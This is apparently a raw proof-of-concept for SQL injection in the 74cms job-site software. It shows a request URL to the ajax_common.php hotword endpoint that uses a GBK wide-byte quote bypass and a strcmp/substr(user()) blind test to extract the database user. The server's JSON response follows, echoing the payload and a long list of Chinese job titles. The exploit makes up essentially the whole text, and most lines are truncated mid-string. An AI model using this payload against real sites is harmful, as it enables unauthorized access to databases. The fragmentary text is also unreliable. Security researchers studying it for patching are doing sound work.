 demo.74cms.com/plus/ajax_common.php?act=hotword&query=%88%ec%27%20or%20strcmp(substr(user(),1,14),char(114,111,111,
{query:'錦' or strcmp(substr(user(),1,14),char(114,111,111,116,64,108,111,99,97,108,104,111,115,115))#',suggestions:['运营助理','水电工','会计','客服','技术支
售','前台接待','销售','销售助理','平面设计','总经理助理','行政人事主管','高级猎头顾问','猎头顾问助理','猎头顾问','网页设计','电话销售专员','公关经理','市场主管','
站美工','助理','仓储管理员','总账会计','行政人事经理','互动设计师','项目经理','硬件工程师','项目策划','创意组长','策划总监','资深平面设计','人事经理','客户总监','
作','前台','海运销售','法务专员','驾驶员','销售经理','工程造价员','业务发展主管','前台文员','财务经理','出纳','PHP程序员','门店店员','司机','企划经理','外贸业务经
师','电子商务客服','黄金经纪人','设计助理','仓库管理员','终端销售','投资顾问','网络营销专员','人事助理','客服人员','财务助理','讲师','人事行政主管','三维设计师','
理','总经理秘书','行业研究员','咨询总监','空间设计师','网络管理员','工程销售','市场总监','包装设计师','销售总监','市场拓展员','培训助理','平面设计经理','助理设计
件工程师','软件开发','商务助理','网页设计师','财务','行政专员','总裁助理','设计师助理','销售代表','验收员','外贸专员','室内设计师','成本经理','项目工程师','电话业
序员','前台行政','项目实施经理','学管主任','市场推广经理','资深设计师','销售员','网站运营管理','销售工程师','咨询主任','技术工程师','高级物业顾问','营业主任','出
员','物业顾问','门卫','测试工程师','副总裁','金融分析师','采购专员','外贸业务员','装饰设计师','红酒销售','营业代表','客户经理','制冷工程师','工程师助理','销售主管
理','文案策划','铸造工程师','会计主管','模具工程师','3D设计师','服装导购员','秘书','算法工程师','设备管理','店长','总经理','行业客户经理','采购文员','技术部工程师
师','电工','机修技师','模具工','高级客户经理','副总经理','服务工程师','网络推广经理','培训经理','运营策划','销售经理助理','行政管理','消防主管','客服专员','质检员
运经理','土建工程师','招商经理','水电工程师','广告业务经理','文员','幼师','理货员','淘宝商城客服','客户服务','QA','采购经理','建筑设计师','调查员','暖通工程师','采
员','人力资源经理','行政助理','业务专员','设计总监助理','进出口专员','采购工程师','采购员','助理工程师','单证员','行政前台','人事行政专员','ASP程序员','资深文案
师','韩语教师','法语教师','意大利语教师','粤语教师','德语老师','媒介策划经理','商务英语教师','网页美工','网站编辑','仓管人员','商务专员','医药销售代表','人力资源
络推广员','部长助理','外贸跟单员','财务总监','咨询医生','质量工程师','网络工程师','文秘','美工','销售业务','人力资源','仪表工程师','强电工','人事专员','客服代表','
销售经理','外贸业务主管','万能工','制图员','广告设计','设计主管','高级投资经理','办公文员','外联专员','广告策划','工程技术员','业务员','保安','外贸单证员','数据库
管','市场部助理','营业员','统计','淘宝运营专员','客户主任','产品经理助理','策划主任','执行校长','设计师','售后技术支持','渠道开发专员','分析师','投资经理','企划主
析师','大客户经理','单证','主办会计','项目助理','区域销售主管','理财经理','UI工程师','QC工程师','媒体销售经理','Buyer','区域招商经理','市场专员','文案指导','策划
管','学徒工','维修电工','美术指导','绩效主管','设计人员','会计助理','物流主管','主管会计','施工员','市场企划经理','客户服务主管','外贸人员','总经理司机','维修主管
师','业务跟单员','营销总监','医疗设备销售','实验操作员','企划部主管','外贸业务助理','培训专员','投融资总监','项目总经理','土建预算员','信贷客户经理','业务代表','
工','Sales','现场工程师','业务拓展经理','医学编辑','物流经理','机械设计','工程师','客户代表','财务主管','资深销售','操盘手','客户助理','渠道经理','绘图员','电话销售